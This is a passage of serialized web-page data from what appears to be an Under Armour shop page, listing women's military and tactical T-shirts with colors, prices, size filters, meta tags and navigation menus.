Banner\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's T-Shirt\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / Marine OD Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Black\",\"images\":[{\"assetName\":\"UA Freedom Banner, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":\"$72:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$72:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Tourmaline Pink\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Green\",\"images\":[{\"assetName\":\"UA Freedom Banner, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[]},{\"color\":\"666\",\"colorway\":\"Pink Trance Light Hthr / White\",\"hex\":\"BF8EBB\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Pink\",\"images\":[{\"assetName\":\"UA Freedom Banner, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-666_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-666_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / Steel\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, White\",\"images\":[{\"assetName\":\"UA Freedom Banner, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-100_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-100_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"418\",\"colorway\":\"Blue Smoke / Downpour Gray\",\"hex\":\"608799\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Blue\",\"images\":[{\"assetName\":\"UA Freedom Banner, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-418_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-418_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"},{\"size\":\"XS\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6004055-001-MD\",\"currency\":\"USD\",\"style\":\"6004055\",\"name\":\"UA Freedom Flag\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's T-Shirt\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Black\",\"images\":[{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":\"$72:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$72:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Steel\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Blue\",\"images\":[{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[]},{\"color\":\"025\",\"colorway\":\"Castlerock Light Heather / Pink Trance\",\"hex\":\"515659\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-025_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-025_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Desert Sand\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Green\",\"images\":[{\"assetName\":\"UA Freedom Flag, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"069\",\"colorway\":\"Titanium / Clay Green\",\"hex\":\"989D96\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-069_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-069_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray Light Heather / Royal\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-014_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-014_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":3,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":3,\"selected\":true}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Short Sleeves\",\"hitCount\":3,\"selected\":true},{\"label\":\"Graphics\",\"hitCount\":2}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":3,\"selected\":true,\"description\":\"#000000\"},{\"label\":\"Green\",\"hitCount\":1,\"description\":\"#488032\"},{\"label\":\"Gray\",\"hitCount\":1,\"description\":\"#7a7a7a\"},{\"label\":\"White\",\"hitCount\":1,\"description\":\"#ffffff\"},{\"label\":\"Pink\",\"hitCount\":1,\"description\":\"#ffa2a2\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"XS\",\"hitCount\":2,\"values\":[\"XS/S\",\"XS\",\"XSS\",\"XST\",\"XS A-C\",\"XXS/XS\",\"XS/SM\",\"XS D-DD\"]},{\"label\":\"S\",\"hitCount\":3,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":3,\"selected\":true,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":3,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":3,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":3,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":3,\"selected\":true}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":3},{\"label\":\"$$25 - $50\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjM=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-military\",\"name\":\"Military\",\"url\":\"/c/sports/military-tactical/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-military-womens\",\"name\":\"Women\",\"url\":\"/c/womens/sports/military-tactical/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Black\",\"url\":\"/c/womens/sports/military-tactical/black/\"},{\"name\":\"Loose\",\"url\":\"/c/womens/sports/military-tactical/black-loose/\"},{\"name\":\"M\",\"url\":\"/c/womens/sports/military-tactical/black-loose/?prefn1=size\u0026prefv1=M\"},{\"name\":\"Short Sleeves\",\"url\":\"/c/womens/sports/military-tactical/black-loose-short_sleeves/?prefn1=size\u0026prefv1=M\"},{\"name\":\"Clothing\",\"url\":\"/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size\u0026prefv1=M\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L75\"}]}]]\n"])</script><script>self.__next_f.push([1,"75:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"24:[[\"$\",\"title\",\"0\",{\"children\":\" Women's Military \u0026 Tactical Gear - Loose Fit Short Sleeves in Navy or Black | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Women's Military \u0026 Tactical Gear - Loose Fit Short Sleeves in Navy or Black on the Under Armour official website. Find women's tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Women's Military \u0026 Tactical Gear - Loose Fit Short Sleeves in Navy or Black | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Women's Military \u0026 Tactical Gear - Loose Fit Short Sleeves in Navy or Black on the Under Armour official website. Find women's tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/womens/sports/military-tactical/navy%2Bblack-loose-clothing-short_sleeves/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Women's Military \u0026 Tactical Gear - Loose Fit Short Sleeves in Navy or Black | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Women's Military \u0026 Tactical Gear - Loose Fit Short Sleeves in Navy or Black on the Under Armour official website. Find women's tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"20:null\n"])</script><script>self.__next_f.push([1,"76:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$1f\",null,{\"children\":[\"$\",\"$L76\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For 